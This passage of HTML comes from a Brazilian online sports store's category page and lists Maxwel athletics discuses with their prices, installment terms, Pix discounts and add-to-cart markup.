                        <span class="label">Página</span>
                        <span>Próximo</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
<div id="am-page-count" style="display: none">2</div>
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostrar</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                            <option value="48"
                    >
                    48                </option>
                    </select>
    </div>
    <span class="limiter-text">por página</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Ver como</strong>
                                                <strong title="Grade"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grade</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
            </div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid columns4 products-grid   ">
                <ol class="filterproducts products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.azulesportes.com.br/disco-atletismo-aco-abs-1-5kg-grand-prix-maxwel.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.azulesportes.com.br/media/catalog/product/cache/9ae0d7fabeab02ebc42112be1ce7bd1a/g/r/grand-prix-disco-maxwl-15.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.azulesportes.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXp1bGVzcG9ydGVzLmNvbS5ici9hdGxldGlzbW8vZGlzY29zL2Rpc2Nvcy1kZS1jb21wZXRpY2FvLmh0bWw%2C/product/905/" method="post">
                                            <input type="hidden" name="product" value="905">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="CgOk00ynNkcAPF8o" />                                            <button type="submit"
                                                    title="Adicionar ao Carrinho"
                                                    class="action tocart primary">
                                                <span>Adicionar ao Carrinho</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adicionar para Comparar"
                                   aria-label="Adicionar para Comparar"
                                   data-post='{"action":"https:\/\/www.azulesportes.com.br\/catalog\/product_compare\/add\/","data":{"product":"905","uenc":"aHR0cHM6Ly93d3cuYXp1bGVzcG9ydGVzLmNvbS5ici9hdGxldGlzbW8vZGlzY29zL2Rpc2Nvcy1kZS1jb21wZXRpY2FvLmh0bWw,"}}'
                                   role="button">
                                    <span>Adicionar para Comparar</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.azulesportes.com.br/disco-atletismo-aco-abs-1-5kg-grand-prix-maxwel.html">
                                Disco Atletismo Aço/ABS 1,5kg Grand Prix - Maxwel                             </a>
                        </strong>

                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="905" data-price-box="product-id-905">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-905"                data-price-amount="249.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 249,90</span></span>
        </span>



<div class="parcelamentos_descontos" style="display: none;">
<p><img class="icon" src="/pub/media/wysiwyg/boleto.png"><span class="texto-pagamentos"><span class="preco">R$249,90</span> no boleto</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/cartao-de-credito.png"><span class="texto-pagamentos"><span class="preco">R$249,90</span> no cartão em até 3x de R$83,30 sem juros</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/pix.png"><span class="texto-pagamentos"><span class="preco">R$237,41</span> no pix</span></p>
</div></div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.azulesportes.com.br/disco-atletismo-aco-abs-1-75kg-grand-prix-maxwel.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.azulesportes.com.br/media/catalog/product/cache/9ae0d7fabeab02ebc42112be1ce7bd1a/d/i/disco175.png" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.azulesportes.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXp1bGVzcG9ydGVzLmNvbS5ici9hdGxldGlzbW8vZGlzY29zL2Rpc2Nvcy1kZS1jb21wZXRpY2FvLmh0bWw%2C/product/3381/" method="post">
                                            <input type="hidden" name="product" value="3381">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="CgOk00ynNkcAPF8o" />                                            <button type="submit"
                                                    title="Adicionar ao Carrinho"
                                                    class="action tocart primary">
                                                <span>Adicionar ao Carrinho</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adicionar para Comparar"
                                   aria-label="Adicionar para Comparar"
                                   data-post='{"action":"https:\/\/www.azulesportes.com.br\/catalog\/product_compare\/add\/","data":{"product":"3381","uenc":"aHR0cHM6Ly93d3cuYXp1bGVzcG9ydGVzLmNvbS5ici9hdGxldGlzbW8vZGlzY29zL2Rpc2Nvcy1kZS1jb21wZXRpY2FvLmh0bWw,"}}'
                                   role="button">
                                    <span>Adicionar para Comparar</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.azulesportes.com.br/disco-atletismo-aco-abs-1-75kg-grand-prix-maxwel.html">
                                Disco Atletismo Aço/ABS 1,75kg Grand Prix - Maxwel                             </a>
                        </strong>

                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3381" data-price-box="product-id-3381">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3381"                data-price-amount="289.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 289,90</span></span>
        </span>



<div class="parcelamentos_descontos" style="display: none;">
<p><img class="icon" src="/pub/media/wysiwyg/boleto.png"><span class="texto-pagamentos"><span class="preco">R$289,90</span> no boleto</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/cartao-de-credito.png"><span class="texto-pagamentos"><span class="preco">R$289,90</span> no cartão em até 3x de R$96,63 sem juros</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/pix.png"><span class="texto-pagamentos"><span class="preco">R$275,41</span> no pix</span></p>
</div></div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.azulesportes.com.br/disco-atletismo-aco-aluminio-1kg-premium-maxwel.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.azulesportes.com.br/media/catalog/product/cache/9ae0d7fabeab02ebc42112be1ce7bd1a/d/i/disco-atletismo-premium-maxwel.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Fora de estoque</span></div>
                                                                                                            </div>
                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adicionar para Comparar"
                                   aria-label="Adicionar para Comparar"
                                   data-post='{"action":"https:\/\/www.azulesportes.com.br\/catalog\/product_compare\/add\/","data":{"product":"902","uenc":"aHR0cHM6Ly93d3cuYXp1bGVzcG9ydGVzLmNvbS5ici9hdGxldGlzbW8vZGlzY29zL2Rpc2Nvcy1kZS1jb21wZXRpY2FvLmh0bWw,"}}'
                                   role="button">
                                    <span>Adicionar para Comparar</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.azulesportes.com.br/disco-atletismo-aco-aluminio-1kg-premium-maxwel.html">
                                Disco Atletismo Aço/Alumínio 1Kg Premium - Maxwel                             </a>
                        </strong>

                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="902" data-price-box="product-id-902">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-902"                data-price-amount="209.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 209,90</span></span>
        </span>



<div class="parcelamentos_descontos" style="display: none;">
<p><img class="icon" src="/pub/media/wysiwyg/boleto.png"><span class="texto-pagamentos"><span class="preco">R$209,90</span> no boleto</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/cartao-de-credito.png"><span class="texto-pagamentos"><span class="preco">R$209,90</span> no cartão em até 3x de R$69,97 sem juros</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/pix.png"><span class="texto-pagamentos"><span class="preco">R$199,41</span> no pix</span></p>
</div></div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.azulesportes.com.br/disco-atletismo-aco-aluminio-1-5kg-premium-maxwel.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.azulesportes.com.br/media/catalog/product/cache/9ae0d7fabeab02ebc42112be1ce7bd1a/d/i/disco-atletismo-premium-maxwel_3.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.azulesportes.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXp1bGVzcG9ydGVzLmNvbS5ici9hdGxldGlzbW8vZGlzY29zL2Rpc2Nvcy1kZS1jb21wZXRpY2FvLmh0bWw%2C/product/1922/" method="post">
                                            <input type="hidden" name="product" value="1922">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="CgOk00ynNkcAPF8o" />                                            <button type="submit"
                                                    title="Adicionar ao Carrinho"
                                                    class="action tocart primary">
                                                <span>Adicionar ao Carrinho</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adicionar para Comparar"
                                   aria-label="Adicionar para Comparar"
                                   data-post='{"action":"https:\/\/www.azulesportes.com.br\/catalog\/product_compare\/add\/","data":{"product":"1922","uenc":"aHR0cHM6Ly93d3cuYXp1bGVzcG9ydGVzLmNvbS5ici9hdGxldGlzbW8vZGlzY29zL2Rpc2Nvcy1kZS1jb21wZXRpY2FvLmh0bWw,"}}'
                                   role="button">
                                    <span>Adicionar para Comparar</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.azulesportes.com.br/disco-atletismo-aco-aluminio-1-5kg-premium-maxwel.html">
                                Disco Atletismo Aço/Alumínio 1,5Kg Premium - Maxwel                             </a>
                        </strong>

                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1922" data-price-box="product-id-1922">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1922"                data-price-amount="259.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 259,90</span></span>
        </span>



<div class="parcelamentos_descontos" style="display: none;">
<p><img class="icon" src="/pub/media/wysiwyg/boleto.png"><span class="texto-pagamentos"><span class="preco">R$259,90</span> no boleto</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/cartao-de-credito.png"><span class="texto-pagamentos"><span class="preco">R$259,90</span> no cartão em até 3x de R$86,63 sem juros</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/pix.png"><span class="texto-pagamentos"><span class="preco">R$246,91</span> no pix</span></p>
</div></div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.azulesportes.com.br/disco-atletismo-aco-abs-1-5kg-swift-maxwel.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.azulesportes.com.br/media/catalog/product/cache/9ae0d7fabeab02ebc42112be1ce7bd1a/s/w/swfit-disco-max.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.azulesportes.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXp1bGVzcG9ydGVzLmNvbS5ici9hdGxldGlzbW8vZGlzY29zL2Rpc2Nvcy1kZS1jb21wZXRpY2FvLmh0bWw%2C/product/1804/" method="post">
                                            <input type="hidden" name="product" value="1804">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="CgOk00ynNkcAPF8o" />                                            <button type="submit"
                                                    title="Adicionar ao Carrinho"
                                                    class="action tocart primary">
                                                <span>Adicionar ao Carrinho</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adicionar para Comparar"
                                   aria-label="Adicionar para Comparar"
                                   data-post='{"action":"https:\/\/www.azulesportes.com.br\/catalog\/product_compare\/add\/","data":{"product":"1804","uenc":"aHR0cHM6Ly93d3cuYXp1bGVzcG9ydGVzLmNvbS5ici9hdGxldGlzbW8vZGlzY29zL2Rpc2Nvcy1kZS1jb21wZXRpY2FvLmh0bWw,"}}'
                                   role="button">
                                    <span>Adicionar para Comparar</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.azulesportes.com.br/disco-atletismo-aco-abs-1-5kg-swift-maxwel.html">
                                Disco Atletismo Aço/ABS 1,5kg Swift -  Maxwel                             </a>
                        </strong>

                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1804" data-price-box="product-id-1804">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1804"                data-price-amount="229.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,90</span></span>
        </span>



<div class="parcelamentos_descontos" style="display: none;">
<p><img class="icon" src="/pub/media/wysiwyg/boleto.png"><span class="texto-pagamentos"><span class="preco">R$229,90</span> no boleto</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/cartao-de-credito.png"><span class="texto-pagamentos"><span class="preco">R$229,90</span> no cartão em até 3x de R$76,63 sem juros</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/pix.png"><span class="texto-pagamentos"><span class="preco">R$218,41</span> no pix</span></p>
</div></div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.azulesportes.com.br/disco-atletismo-aco-abs-0-6kg-prestige-maxwel.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.azulesportes.com.br/media/catalog/product/cache/9ae0d7fabeab02ebc42112be1ce7bd1a/d/i/disco-atletismo-prestige-maxwel_2_1.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.azulesportes.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXp1bGVzcG9ydGVzLmNvbS5ici9hdGxldGlzbW8vZGlzY29zL2Rpc2Nvcy1kZS1jb21wZXRpY2FvLmh0bWw%2C/product/914/" method="post">
                                            <input type="hidden" name="product" value="914">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="CgOk00ynNkcAPF8o" />                                            <button type="submit"
                                                    title="Adicionar ao Carrinho"
                                                    class="action tocart primary">
                                                <span>Adicionar ao Carrinho</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adicionar para Comparar"
                                   aria-label="Adicionar para Comparar"
                                   data-post='{"action":"https:\/\/www.azulesportes.com.br\/catalog\/product_compare\/add\/","data":{"product":"914","uenc":"aHR0cHM6Ly93d3cuYXp1bGVzcG9ydGVzLmNvbS5ici9hdGxldGlzbW8vZGlzY29zL2Rpc2Nvcy1kZS1jb21wZXRpY2FvLmh0bWw,"}}'
                                   role="button">
                                    <span>Adicionar para Comparar</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.azulesportes.com.br/disco-atletismo-aco-abs-0-6kg-prestige-maxwel.html">
                                Disco Atletismo Aço/ABS 0,6kg Prestige - Maxwel                             </a>
                        </strong>

                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="914" data-price-box="product-id-914">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-914"                data-price-amount="159.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 159,90</span></span>
        </span>



<div class="parcelamentos_descontos" style="display: none;">
<p><img class="icon" src="/pub/media/wysiwyg/boleto.png"><span class="texto-pagamentos"><span class="preco">R$159,90</span> no boleto</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/cartao-de-credito.png"><span class="texto-pagamentos"><span class="preco">R$159,90</span> no cartão em até 3x de R$53,30 sem juros</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/pix.png"><span class="texto-pagamentos"><span class="preco">R$151,91</span> no pix</span></p>
</div></div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.azulesportes.com.br/disco-atletismo-aco-abs-1-5kg-prestige-maxwel.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.azulesportes.com.br/media/catalog/product/cache/9ae0d7fabeab02ebc42112be1ce7bd1a/d/i/disco-atletismo-prestige-maxwel_2_1_1.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.azulesportes.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXp1bGVzcG9ydGVzLmNvbS5ici9hdGxldGlzbW8vZGlzY29zL2Rpc2Nvcy1kZS1jb21wZXRpY2FvLmh0bWw%2C/product/1807/" method="post">
                                            <input type="hidden" name="product" value="1807">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="CgOk00ynNkcAPF8o" />                                            <button type="submit"
                                                    title="Adicionar ao Carrinho"
                                                    class="action tocart primary">
                                                <span>Adicionar ao Carrinho</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adicionar para Comparar"
                                   aria-label="Adicionar para Comparar"
                                   data-post='{"action":"https:\/\/www.azulesportes.com.br\/catalog\/product_compare\/add\/","data":{"product":"1807","uenc":"aHR0cHM6Ly93d3cuYXp1bGVzcG9ydGVzLmNvbS5ici9hdGxldGlzbW8vZGlzY29zL2Rpc2Nvcy1kZS1jb21wZXRpY2FvLmh0bWw,"}}'
                                   role="button">
                                    <span>Adicionar para Comparar</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.azulesportes.com.br/disco-atletismo-aco-abs-1-5kg-prestige-maxwel.html">
                                Disco Atletismo Aço/ABS 1,5kg Prestige - Maxwel                             </a>
                        </strong>

                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1807" data-price-box="product-id-1807">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1807"                data-price-amount="249.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 249,90</span></span>
        </span>



<div class="parcelamentos_descontos" style="display: none;">
<p><img class="icon" src="/pub/media/wysiwyg/boleto.png"><span class="texto-pagamentos"><span class="preco">R$249,90</span> no boleto</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/cartao-de-credito.png"><span class="texto-pagamentos"><span class="preco">R$249,90</span> no cartão em até 3x de R$83,30 sem juros</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/pix.png"><span class="texto-pagamentos"><span class="preco">R$237,41</span> no pix</span></p>
</div></div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.azulesportes.com.br/disco-atletismo-aco-abs-1-5kg-ultimate-maxwel.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.azulesportes.com.br/media/catalog/product/cache/9ae0d7fabeab02ebc42112be1ce7bd1a/u/l/ultimate-discos.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Fora de estoque</span></div>
                                                                                                            </div>
                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adicionar para Comparar"
                                   aria-label="Adicionar para Comparar"
                                   data-post='{"action":"https:\/\/www.azulesportes.com.br\/catalog\/product_compare\/add\/","data":{"product":"1805","uenc":"aHR0cHM6Ly93d3cuYXp1bGVzcG9ydGVzLmNvbS5ici9hdGxldGlzbW8vZGlzY29zL2Rpc2Nvcy1kZS1jb21wZXRpY2FvLmh0bWw,"}}'
                                   role="button">
                                    <span>Adicionar para Comparar</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.azulesportes.com.br/disco-atletismo-aco-abs-1-5kg-ultimate-maxwel.html">
                                Disco Atletismo Aço/ABS 1,5kg - Ultimate - Maxwel                             </a>
                        </strong>

                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1805" data-price-box="product-id-1805">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1805"                data-price-amount="199.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 199,90</span></span>
        </span>



<div class="parcelamentos_descontos" style="display: none;">
<p><img class="icon" src="/pub/media/wysiwyg/boleto.png"><span class="texto-pagamentos"><span class="preco">R$199,90</span> no boleto</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/cartao-de-credito.png"><span class="texto-pagamentos"><span class="preco">R$199,90</span> no cartão em até 3x de R$66,63 sem juros</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/pix.png"><span class="texto-pagamentos"><span class="preco">R$189,91</span> no pix</span></p>
</div></div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.azulesportes.com.br/disco-atletismo-aco-abs-1-5kg-target-maxwel.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.azulesportes.com.br/media/catalog/product/cache/9ae0d7fabeab02ebc42112be1ce7bd1a/b/b/bbbdesign_sem_nome_5_.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Fora de estoque</span></div>
                                                                                                            </div>
                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adicionar para Comparar"
                                   aria-label="Adicionar para Comparar"
                                   data-post='{"action":"https:\/\/www.azulesportes.com.br\/catalog\/product_compare\/add\/","data":{"product":"3251","uenc":"aHR0cHM6Ly93d3cuYXp1bGVzcG9ydGVzLmNvbS5ici9hdGxldGlzbW8vZGlzY29zL2Rpc2Nvcy1kZS1jb21wZXRpY2FvLmh0bWw,"}}'
                                   role="button">
                                    <span>Adicionar para Comparar</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.azulesportes.com.br/disco-atletismo-aco-abs-1-5kg-target-maxwel.html">
                                Disco Atletismo Aço/ABS 1,5kg - Target - Maxwel                            </a>
                        </strong>

                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3251" data-price-box="product-id-3251">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3251"                data-price-amount="169.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 169,90</span></span>
        </span>



<div class="parcelamentos_descontos" style="display: none;">
<p><img class="icon" src="/pub/media/wysiwyg/boleto.png"><span class="texto-pagamentos"><span class="preco">R$169,90</span> no boleto</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/cartao-de-credito.png"><span class="texto-pagamentos"><span class="preco">R$169,90</span> no cartão em até 3x de R$56,63 sem juros</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/pix.png"><span class="texto-pagamentos"><span class="preco">R$161,41</span> no pix</span></p>
</div></div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.azulesportes.com.br/disco-atletismo-aco-abs-1-75kg-target-maxwel.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.azulesportes.com.br/media/catalog/product/cache/9ae0d7fabeab02ebc42112be1ce7bd1a/d/i/disco-atletismo-target-maxwel_2_2_1.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.azulesportes.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXp1bGVzcG9ydGVzLmNvbS5ici9hdGxldGlzbW8vZGlzY29zL2Rpc2Nvcy1kZS1jb21wZXRpY2FvLmh0bWw%2C/product/907/" method="post">
                                            <input type="hidden" name="product" value="907">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="CgOk00ynNkcAPF8o" />                                            <button type="submit"
                                                    title="Adicionar ao Carrinho"
                                                    class="action tocart primary">
                                                <span>Adicionar ao Carrinho</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adicionar para Comparar"
                                   aria-label="Adicionar para Comparar"
                                   data-post='{"action":"https:\/\/www.azulesportes.com.br\/catalog\/product_compare\/add\/","data":{"product":"907","uenc":"aHR0cHM6Ly93d3cuYXp1bGVzcG9ydGVzLmNvbS5ici9hdGxldGlzbW8vZGlzY29zL2Rpc2Nvcy1kZS1jb21wZXRpY2FvLmh0bWw,"}}'
                                   role="button">
                                    <span>Adicionar para Comparar</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.azulesportes.com.br/disco-atletismo-aco-abs-1-75kg-target-maxwel.html">
                                Disco Atletismo Aço/ABS 1,75kg Target - Maxwel                             </a>
                        </strong>

                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="907" data-price-box="product-id-907">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-907"                data-price-amount="169.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 169,90</span></span>
        </span>



<div class="parcelamentos_descontos" style="display: none;">
<p><img class="icon" src="/pub/media/wysiwyg/boleto.png"><span class="texto-pagamentos"><span class="preco">R$169,90</span> no boleto</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/cartao-de-credito.png"><span class="texto-pagamentos"><span class="preco">R$169,90</span> no cartão em até 3x de R$56,63 sem juros</span></p>
